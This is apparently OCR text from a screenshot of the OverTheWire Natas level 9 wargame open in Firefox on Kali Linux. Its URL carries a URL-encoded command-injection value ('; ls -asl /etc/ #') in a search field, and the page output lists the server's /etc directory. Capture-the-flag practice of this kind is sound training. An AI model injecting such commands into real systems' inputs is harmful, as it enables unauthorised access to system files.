 Mozilla Firefox
Kali Linux Burp
Learn Burp Sui
Download Bur
natas4.natas.labs
OverTheWire: 'Na
Preferences
natas9.natas.labs
natas9.natas.labs
natas9.natas.labs.overthewire.org/?needle=%3B+ls+-asl+%2Fetc%2F++%23&submit=Searc
We Chall SUBMIT TOKEN
Find words containing:
Search
Output:
total 840
4 drwxr-xr-x 92 root root 4096 Mar 1 04:57 .
4 drwxr-xr-x 23 root root 4096 Oct 27 2018 ..
0 -rw------- 1 root root 0 Nov 22 2016 .pwd.lock
8 -rw-r--r-- 1 root root 4565 Dec 4 2014 Muttrc
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 Muttrc.d
4 drwxr-xr-x 4 root root 4096 Nov 22 2016 X11
4 drwxr-xr-x 3 root root 4096 Nov 22 2016 acpi
4 -rw-r--r-- 1 root root 2981 Nov 22 2016 adduser.conf
4 -rw-r--r-- 1 root root 44 Nov 30 2016 adjtime
4 -rw-r--r-- 1 root root 197 Nov 22 2016 aliases
4 drwxr-xr-x 2 root root 4096 Mar 15 2017 alternatives
4 drwxr-xr-x 8 root root 4096 Jul 12 07:32 apache2
4 drwxr-xr-x 3 root root 4096 Jan 29 2018 apparmor.d
4 drwxr-xr-x 6 root root 4096 Dec 15 2016 apt
4 -rw-r----- 1 root daemon 144 Sep 30 2014 at.deny
4 -rw-r--r-- 1 root root 1897 Dec 17 2016 bash.bashrc
4 -rw-r--r-- 1 root root 45 Mar 22 2014 bash_completion
4 drwxr-xr-x 2 root root 4096 Jan 29 2018 bash_completion.d
4 -rw-r--r-- 1 root root 367 Aug 13 2016 bindresvport.blacklist
4 drwxr-xr-x 2 root root 4096 Sep 2 2016 binfmt.d
4 drwxr-xr-x 3 root root 4096 Nov 22 2016 ca-certificates
12 -rw-r--r-- 1 root root 8226 Mar 15 2017 ca-certificates.conf
8 -rw-r--r-- 1 root root 7820 Nov 22 2016 ca-certificates.conf.dpkg-old
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 calendar
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 console-setup
4 drwxr-xr-x 2 root root 4096 Oct 27 2018 cron.d
4 drwxr-xr-x 2 root root 4096 Jan 29 2018 cron.daily
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 cron.hourly
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 cron.monthly
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 cron.weekly
4 -rw-r--r-- 1 root root 722 Jun 11 2015 crontab
4 drwxr-xr-x 4 root root 4096 Mar 15 2017 dbus-1
4 -rw-r--r-- 1 root root 2969 Mar 18 2015 debconf.conf
4 -rw-r--r-- 1 root root 5 Nov 19 2017 debian_version
4 drwxr-xr-x 2 root root 4096 Feb 19 2018 default
4 -rw-r--r-- 1 root root 604 May 15 2012 deluser.conf
4 drwxr-xr-x 4 root root 4096 Mar 12 2018 dhcp
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 dictionaries-common